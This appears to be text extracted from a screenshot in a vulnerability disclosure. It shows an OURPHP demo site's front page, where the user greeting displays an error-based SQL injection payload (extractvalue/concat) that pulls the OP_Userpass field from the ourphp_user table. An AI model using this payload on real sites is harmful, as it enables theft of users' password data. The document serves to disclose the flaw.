 localhost
百度 <Ctrl+K>
OURPHP 建站演示
您好！test@test.com' and extractvalue(1, concat(0x5c, (select a.OP_Userpass from (select tmp.* from ourphp_user tmp
limit 1)a) ) )#
服务热线：4006260451
网站首页 企业商城 公司新闻 公司产品 公司案例 视频展示 资料下载 在线招聘 关于我们 在线留言
客服中心
电话咨询
4006260451
返回顶部
在线客服
<<
ourphp 建站系统的使命：
帮助企业搭建官网平台，
并在自已的平台上实现电商！
www.wooyun.org
请输入搜索关键词
文章
搜索